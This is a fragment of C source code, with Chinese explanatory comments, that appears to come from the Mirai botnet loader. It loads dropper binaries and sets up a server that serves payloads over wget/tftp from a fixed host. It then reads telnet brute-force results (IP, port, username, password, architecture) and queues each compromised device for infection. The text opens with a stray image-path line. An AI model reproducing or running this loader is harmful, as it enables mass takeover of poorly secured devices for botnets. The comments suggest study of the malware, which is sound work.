 if (!binary_init()) //读取各种平台的备用下载成都dlr
{
printf("Failed to load bins/dlr.* as dropper\n");
return 1;
}
//初始化后台处理线程，参数：线程数、本地addr数、本地addr、wget地址、wget端口、tftp地址
if ((srv = server_create(sysconf(_SC_NPROCESSORS_ONLN), addrs_len, addrs, 1024 * 64, "100.200.100.100", 80, "100.200.100.100")) == NULL)
{
printf("Failed to initialize server. Aborting\n");
return 1;
}
pthread_create(&stats_thrd, NULL, stats_thread, NULL);
// 从标准输入中读取telnet爆破的返回信息
while (TRUE)
{
char strbuf[1024];
if (fgets(strbuf, sizeof (strbuf), stdin) == NULL)
break;
util_trim(strbuf);
if (strlen(strbuf) == 0)
{
usleep(10000);
continue;
}
memset(&info, 0, sizeof(struct telnet_info));
//调用telnet_info_parse解析Telnet返回信息
if (telnet_info_parse(strbuf, &info) == NULL)
printf("Failed to parse telnet info: \"%s\" Format -> ip:port user:pass arch\n", strbuf);
else
{
if (srv == NULL)
printf("srv == NULL 2\n");
//telent成功后，执行恶意炒作
server_queue_telnet(srv, &info);
if (total++ % 1000 == 0)
sleep(1);
}